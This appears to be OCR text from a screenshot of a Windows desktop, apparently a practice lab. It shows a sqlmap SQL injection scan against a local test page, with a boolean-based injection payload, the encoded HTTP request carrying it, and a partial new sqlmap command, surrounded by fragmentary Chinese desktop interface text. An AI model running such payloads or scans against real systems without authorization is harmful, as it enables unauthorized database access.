 回收站
Web3.md
新建文件夹
90:23
新建 文本文
档 (7).txt
sqlmapproje
ct-sqlmap-...
管理员: Windows PowerShell
Accept-Encoding: gzip,deflate
Connection: close
[21:38:47] [PAYLOAD] -3485'))) Or 6362=6362#
[21:38:47] [TRAFFIC OUT] HTTP request [#86]:
GET /sqli/new.php?id=-3485%27%29%29%29%20Or%206362%3D6362%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:38:48] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)ha
nge verbosity/(q)uit]
[21:38:49] [ERROR] user quit
[*] ending @ 21:38:49 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> ^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --
72 个项目 | 选中 1 个项目 430 字节 |
应用
应用 目录 文档 图片 压缩 其它
PyCharm
闪豆视频下载器
Adobe Dreamweaver 2021
鹏程万里视频加密系统
安卓修改大师
010Editor
抖音
哔哩哔哩
QQ截图
桌面助手
21 : 40
06月01日 星期四 癸卯•兔•四月十四
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
英
21:40
2023-06-01